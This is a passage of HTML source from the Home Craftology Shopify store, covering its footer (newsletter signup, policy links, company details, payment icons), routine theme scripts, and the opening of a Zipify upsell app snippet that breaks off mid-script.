      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--15726191968319__custom_liquid_iBd6FW" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--15726191968319__custom_liquid_iBd6FW-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--15726191968319__custom_liquid_iBd6FW-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-accent-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--15726191968319__custom_liquid_iBd6FW-padding">
    <div class="currencyholder" style="text-align: center;
    margin-left: auto;
    margin-right: auto;
    padding-top: 10px;
    z-index: 1;
    position: relative;"
><span>Select Currency</span>
<div class='buckscc-currency-box'></div>
</div>
  </div>
</div>


</section><div id="shopify-section-sections--15726191968319__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//homecraftology.com/cdn/shop/t/104/assets/component-card.css?v=145235174910005381151727263389" media="print" onload="this.media='all'">
<noscript><link href="//homecraftology.com/cdn/shop/t/104/assets/component-card.css?v=145235174910005381151727263389" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--15726191968319__footer-padding {
    padding-top: 24px;
    padding-bottom: 3px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--15726191968319__footer-padding {
      padding-top: 32px;
      padding-bottom: 4px;
    }
  }

  .color-scheme-sections--15726191968319__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--15726191968319__footer color-accent-1 gradient section-sections--15726191968319__footer-padding animate-section animate--hidden" data-animations='' data-type='fDqRYbRkUxiQYGZjUZIdUolzvomgwYiAKcAs3oOzOhD63Nts1hFRHrFNRijqeKdItWQ2VeTTlk4AGT7t/QWObwobYM/w5PraeVb93SZ2x5jLWKH+IFEUK4iabbI4mi/7sPv5QVGdgdPQR39i5/BBrxHam2O+Tzi9aQHzeLn8n5LSogKPYJcTvCEFwoL+ZbTDReDKC1W/lLoY72yvc7LMx9Dn7+/aJQmPzDyKdI+pU0LA4kgUwjO0A7iGfpREDY7rK/aC06/oEoN+JUtEivivA7C22GraURH1vMf3Hfg7JMG+Fig/4uNjPZAyS/kTEv7UghOrc/aogp0GhGQctc69gg0M0jrcbTXrFxKHbU1qHwgZlHdY3g4uU7fpyad4hS7hxRzZqZOP3E/uIQKk4HGamBaL/G+mLcwF5zbHxyJBOtc='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 400px);"
                        >
                          <a href='https://homecraftology.com/'>
                            <img
                              srcset="//homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&width=400, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&width=800 2x"
                              src="//homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&width=760"
                              alt="White Background Home craftology Logo "
                              loading="lazy"
                              width="1851"
                              height="920"
                            >
                          </a>
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-6 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--15726191968319__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--15726191968319__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">More Legal Stuff</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping and Returns
                            </a>
                          </li><li>
                            <a
                              href="/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">About Us</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="https://homecraftology.com/pages/about-us-v2"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/home-craftology-reviews-thousands-of-happy-customers"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Reviews
                            </a>
                          </li><li>
                            <a
                              href="https://homecraftology.com/pages/what-is-a-diamond-painting"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              What is Diamond Painting
                            </a>
                          </li><li>
                            <a
                              href="https://homecraftology.com/blogs/home-craftology-blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 4;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://homecraftology.com/blogs/home-craftology-blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="https://homecraftology.com/pages/what-is-a-diamond-painting"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              What Is Diamond Painting?
                            </a>
                          </li><li>
                            <a
                              href="https://homecraftology.com/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              More Craftology Stores
                            </a>
                          </li><li>
                            <a
                              href="/pages/home-craftology-reviews-thousands-of-happy-customers"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Reviews
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 5;" 
              ><h2 class="footer-block__heading">Legal Stuff</h2><div class="footer-block__details-content rte">
                      <p>Home Craftology™ is a registered trade mark by Eversogood Web Service PTY LDT</p><p>ABN 16612832078</p><p>24 Forest Crt, Helensvale, QLD, Australia 4212</p>
                    </div></div></div><div class="footer-block--newsletter"><div class="footer__follow-on-shop animate-item animate-item--child" style="--index: 6;">
              
              
              <script defer="defer" async type="module" src="//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_B9MutJJO.en.esm.js"></script>
<script defer="defer" async type="module" src="//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bt2Up4BP.esm.js"></script>
<script defer="defer" async type="module" src="//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Dk0o9ppo.esm.js"></script>
<script type="module">
  await import("//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_B9MutJJO.en.esm.js");
await import("//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bt2Up4BP.esm.js");
await import("//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Dk0o9ppo.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

              
            </div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/homecraftology" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/homecraftologystore" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@homecraftology" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 6;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2025, <a href="/" title="">Home Craftology</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Contact information</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://homecraftology.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
<script>
  if (window.location.pathname === "/index") {
    window.location.replace("/");
  }
</script>

<style> .swym-button-bar {text-align: center; display: block !important;} .collection-hero__description.rte.center {width: 100%; text-align: justify;} </style>
<div id="shopify-block-AaUVQZ3RJdytsVHRjb__3667842014806057753" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: snippet -->




















  
  
  

  










<script>
!(function () {
  if (window.OCUIncart) return;

  window.Zipify = window.Zipify || {};
  window.OCUApi = window.OCUApi || {};
  Zipify.OCU = Zipify.OCU || { api: OCUApi };
  Zipify.OCU.enabled = true;
})()
</script>





<style>.ocu-hidden.ocu-hidden.ocu-hidden,.bold_hidden.bold_hidden.bold_hidden{display:none !important}</style>
<script>
!function() {
if (window.OCUIncart) return;const loopReturns=JSON.parse(localStorage.getItem('loop-onstore-data'));if (loopReturns && loopReturns.active) return;
window.OCUIncart={...(window.OCUIncart ||{}),version:'2025/10/08',cart_items:[],subscription_tags:'',money_format:'<span class=transcy-money>${{amount}}</span>',option_selection:'//homecraftology.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js',metafields:{main:
  {
    
      general: {"settings":{"app_endpoint":"https://ocu.zipify.com","proxy_url":"/apps/oneclickupsell","sdp":"https://e7d54b729aaf49ea8b2f80dae22860aa@sentry.zipify.com/52","inc_sdp":"https://f14faca962674f149161045845b21b35@sentry.zipify.com/50","popup_locations":{"product":true,"cart":false,"collection":false,"index":false,"page":false,"zp_page":false,"zp_index":false,"zp_product":false,"zp_collection":false},"popup_settings":{"popup_frequency":"accept_or_decline"},"snippet_source":"extension","cart_drawer_extension":false,"cart_drawer_upsell":false,"features":{"ppw":true,"cart_drawer":true},"offer_scripts":{"zipify-oneclickupsell-on-page":true,"zipify-oneclickupsell-multiple":false,"zipify-oneclickupsell-single":false}},"integrations":{"skip_cart":"false"}},
    
  }
 ||{},triggerProducts:'',get general() {return this.main.general ||{};},get settings() {return this.general.settings ||{};},get triggers() {return this.general.triggers ? this.general.triggers.pre_checkout:{};},get proxy_url() {return this.settings.proxy_url ||'/apps/secure-checkout';},get scripts() {const onPage='zipify-oneclickupsell-on-page';const scripts=this.general.settings.offer_scripts ?? {};const vendor='zipify-oneclickupsell-vendor';const loaded=Zipify.OCU.api.loaded ||{};if (Shopify?.designMode && !scripts[onPage]) scripts[onPage]=true;const uris=Object .entries(scripts) .reduce((acc,[script,enabled]) => (enabled && !script.includes('.js') && !loaded[script] ? [...acc,script]:acc),[]);return uris.length ? [...uris,vendor]:uris;}},get hasNotOfferInCart() {if (!this.cart_items?.length) return true;return !this.cart_items.find(function(item) {return item && item.properties && (item.properties._ocu_offer_id ||item.properties._ocu_product_page_id);});},get hasWidgetOffersInCart() {if (!this.cart_items?.length) return true;return this.cart_items.find(function(item) {return item && item.properties && item.properties._ocu_product_page_id;});},get settings() {return this.metafields.settings.popup_settings;},get proxy_url() {return this.metafields.proxy_url;},get appEndpoint() {return this.metafields.settings.app_endpoint;},get popupLocation() {return this.metafields.general.settings.popup_locations;},get isEmptyCart() {return !this.cart_items.length && this.popupLocation.product;},get 